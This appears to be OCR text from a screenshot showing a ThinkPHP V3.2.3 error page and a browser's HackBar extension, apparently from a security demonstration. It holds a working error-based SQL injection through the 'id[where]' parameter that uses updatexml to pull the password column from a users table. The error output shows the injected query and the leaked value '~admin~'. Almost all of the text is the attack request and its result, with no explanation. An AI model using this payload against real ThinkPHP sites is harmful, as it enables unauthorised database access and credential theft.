 欢迎使用 ThinkPHP！
版本 V3.2.3
:(
1105:XPATH syntax error: '~admin~' [ SQL语句 ] : SELECT * FROM `users` WHERE 1 and
1=updatexml(1,concat(0x7e,(select password from users limit 1),0x7e),1)# LIMIT 1
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://tp.cn/?id[where]=1 and 1=updatexml(1,concat(0x7e,(select password from users limit 1),0x7e),1)%23